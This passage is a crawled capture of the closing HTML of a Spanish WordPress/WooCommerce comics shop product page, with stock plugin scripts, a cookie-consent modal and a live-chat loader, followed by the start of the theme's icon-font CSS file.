			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"heroes-reunidos-2-marvel-champions","post_type":"product","name":"heroes-reunidos-2-marvel-champions","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/heroes-reunidos-2-marvel-champions"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"43243","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16
body_size: 8903
content:
@charset "UTF-8";

@font-face {
    font-family: "madara-budicon";
    src: url("fonts/madara-budicon.eot");
    src: url("fonts/madara-budicon.eot?#iefix") format("embedded-opentype"),
    url("fonts/madara-budicon.woff") format("woff"),
    url("fonts/madara-budicon.ttf") format("truetype"),
    url("fonts/madara-budicon.svg#madara-budicon") format("svg");
    font-weight: normal;
    font-style: normal;

}

[data-icon]:before {
    font-family: "madara-budicon" !important;
    content: attr(data-icon);
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

[class^="ct-icon-"]:before,
[class*=" ct-icon-"]:before {
    font-family: "madara-budicon" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ct-icon-1-web-browse-internet-network:before {
    content: "\e000";
}

.ct-icon-2-web-browse-internet-network:before {
    content: "\e001";
}

.ct-icon-3-web-browser-windows:before {
    content: "\e002";
}

.ct-icon-4-web-browser-windows:before {
    content: "\e003";
}

.ct-icon-5-web-browser-windows:before {
    content: "\e004";
}

.ct-icon-6-web-remove-delete-tab-browser:before {
    content: "\e005";
}

.ct-icon-7-web-add-tab-browser:before {
    content: "\e006";
}

.ct-icon-8-web-tick-done-browser:before {
    content: "\e007";
}

.ct-icon-9-web-cross-remove-browser:before {
    content: "\e008";
}

.ct-icon-10-web-inspect-element-browser:before {
    content: "\e009";
}

.ct-icon-11-web-traffic-statistic-graph:before {
    content: "\e00a";
}

.ct-icon-12-web-traffic-statistic-graph:before {
    content: "\e00b";
}

.ct-icon-13-web-traffic-statistic-graph:before {
    content: "\e00c";
}

.ct-icon-14-web-traffic-statistic-graph:before {
    content: "\e00d";
}

.ct-icon-15-web-traffic-statistic-graph:before {
    content: "\e00e";
}

.ct-icon-16-web-wifi-rss-reader-subscribe:before {
    content: "\e00f";
}

.ct-icon-17-web-traffic-statistic-graph:before {
    content: "\e010";
}

.ct-icon-18-web-log-out-logout-exit:before {
    content: "\e011";
}

.ct-icon-19-web-tech-webcam:before {
    content: "\e012";
}

.ct-icon-20-web-tech-server-memory-disk-storage:before {
    content: "\e013";
}

.ct-icon-21-web-bug:before {
    content: "\e014";
}

.ct-icon-22-web-eye-glass-reading-list:before {
    content: "\e015";
}

.ct-icon-23-web-upload-arrow:before {
    content: "\e016";
}

.ct-icon-24-web-download-arrow:before {
    content: "\e017";
}

.ct-icon-25-web-warning-warn-alert:before {
    content: "\e018";
}

.ct-icon-26-web-menu-collapse-down:before {
    content: "\e019";
}

.ct-icon-27-web-menu-collapse-up:before {
    content: "\e01a";
}

.ct-icon-28-web-menu-collapse-right:before {
    content: "\e01b";
}

.ct-icon-29-web-menu-collapse-left:before {
    content: "\e01c";
}

.ct-icon-30-web-browser-windows:before {
    content: "\e01d";
}

.ct-icon-31-web-flag-report:before {
    content: "\e01e";
}

.ct-icon-32-web-flag-report:before {
    content: "\e01f";
}

.ct-icon-33-web-broken-link-chain-url:before {
    content: "\e020";
}

.ct-icon-34-web-link-url:before {
    content: "\e021";
}

.ct-icon-35-web-link-chain-url:before {
    content: "\e022";
}

.ct-icon-36-web-link-url:before {
    content: "\e023";
}

.ct-icon-37-web-code-markup-tag:before {
    content: "\e024";
}

.ct-icon-38-web-share-network:before {
    content: "\e025";
}

.ct-icon-39-web-share-network:before {
    content: "\e026";
}

.ct-icon-40-web-share-network:before {
    content: "\e027";
}

.ct-icon-41-web-browser-tab:before {
    content: "\e028";
}

.ct-icon-42-web-browser-tab-add:before {
    content: "\e029";
}

.ct-icon-43-web-browser-tab-minus-delete:before {
    content: "\e02a";
}

.ct-icon-44-web-browser-cross-remove:before {
    content: "\e02b";
}

.ct-icon-45-web-browser-tick-done:before {
    content: "\e02c";
}

.ct-icon-1-weather-wind-meter-measurement:before {
    content: "\e02d";
}

.ct-icon-2-weather-cloud-cloudy:before {
    content: "\e02e";
}

.ct-icon-3-weather-cloud-snow:before {
    content: "\e02f";
}

.ct-icon-4-weather-cloud-stormy:before {
    content: "\e030";
}

.ct-icon-5-weather-cloud-rainy:before {
    content: "\e031";
}

.ct-icon-6-weather-sunrise-sun:before {
    content: "\e032";
}

.ct-icon-7-weather-sunrise-sun:before {
    content: "\e033";
}

.ct-icon-8-weather-humidity-water-drop:before {
    content: "\e034";
}

.ct-icon-9-weather-sunset:before {
    content: "\e035";
}

.ct-icon-10-weather-sun-brightness:before {
    content: "\e036";
}

.ct-icon-11-weather-sun-brightness:before {
    content: "\e037";
}

.ct-icon-12-weather-cloud-snow:before {
    content: "\e038";
}

.ct-icon-13-weather-cloud-rainy:before {
    content: "\e039";
}

.ct-icon-14-weather-cloud-stormy:before {
    content: "\e03a";
}

.ct-icon-15-weather-cloudy-cloud:before {
    content: "\e03b";
}

.ct-icon-16-weather-cloudy-sun-cloud:before {
    content: "\e03c";
}

.ct-icon-17-weather-windy-wind-pressure-high:before {
    content: "\e03d";
}

.ct-icon-18-weather-windy-wind-pressure:before {
    content: "\e03e";
}

.ct-icon-19-weather-moon-night-dawn:before {
    content: "\e03f";
}

.ct-icon-20-weather-moon-night:before {
    content: "\e040";
}

.ct-icon-21-weather-moon-night:before {
    content: "\e041";
}

.ct-icon-1-user-single:before {
    content: "\e042";
}

.ct-icon-2-user-single-add:before {
    content: "\e043";
}

.ct-icon-3-user-single-delete-remove:before {
    content: "\e044";
}

.ct-icon-4-user-single-tick-done-valid:before {
    content: "\e045";
}

.ct-icon-5-user-single-delete-cross:before {
    content: "\e046";
}

.ct-icon-6-user-single:before {
    content: "\e047";
}

.ct-icon-7-user-single-add:before {
    content: "\e048";
}

.ct-icon-8-user-single-delete-remove:before {
    content: "\e049";
}

.ct-icon-9-user-single-tick-done-valid:before {
    content: "\e04a";
}

.ct-icon-10-user-single-delete-cross:before {
    content: "\e04b";
}

.ct-icon-11-user-single:before {
    content: "\e04c";
}

.ct-icon-12-user-single-add:before {
    content: "\e04d";
}

.ct-icon-13-user-single-delete-remove:before {
    content: "\e04e";
}

.ct-icon-14-user-single-tick-done-valid:before {
    content: "\e04f";
}

.ct-icon-15-user-single-delete-cross:before {
    content: "\e050";
}

.ct-icon-16-user-female:before {
    content: "\e051";
}

.ct-icon-17-user-female-add:before {
    content: "\e052";
}

.ct-icon-18-user-female-delete-remove:before {
    content: "\e053";
}

.ct-icon-19-user-female-tick-done:before {
    content: "\e054";
}

.ct-icon-20-user-female-delete-cross:before {
    content: "\e055";
}

.ct-icon-21-user-single:before {
    content: "\e056";
}

.ct-icon-22-user-single-add:before {
    content: "\e057";
}

.ct-icon-23-user-single-delete-remove:before {
    content: "\e058";
}

.ct-icon-24-user-single-tick-done-valid:before {
    content: "\e059";
}

.ct-icon-25-user-single-delete-cross:before {
